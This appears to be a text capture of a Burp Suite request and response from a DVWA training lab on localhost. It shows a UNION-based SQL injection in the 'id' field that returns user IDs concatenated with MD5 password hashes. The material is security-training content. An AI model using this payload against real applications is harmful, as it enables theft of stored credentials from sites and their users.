 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: localhost:4280
3 Content-Length: 70
4 Cache-Control: max-age=0
5 sec-ch-ua:
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:4280
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:4280/vulnerabilities/sqli/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Cookie: PHPSESSID=70e6db07c0662bf42c5b2ef587be953b; security=medium
21 Connection: close
22
23 id=1+union+select+1,concat(user_id,password)+from+users &Submit=Submit
Response
Pretty Raw Hex Render
\n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select 1,concat(user_id,password) from users
First name: admin
Surname: admin
ID: 1 union select 1,concat(user_id,password) from users
First name: 1
Surname: 15f4dcc3b5aa765d61d8327deb882cf99
ID: 1 union select 1,concat(user_id,password) from users
First name: 1
Surname: 2e99a18c428cb38d5f260853678922e03
ID: 1 union select 1,concat(user_id,password) from users
First name: 1
Surname: 38d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 union select 1,concat(user_id,password) from users
First name: 1
Surname: 40d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 union select 1,concat(user_id,password) from users
First name: 1
Surname: 55f4dcc3b5aa765d61d8327deb882cf99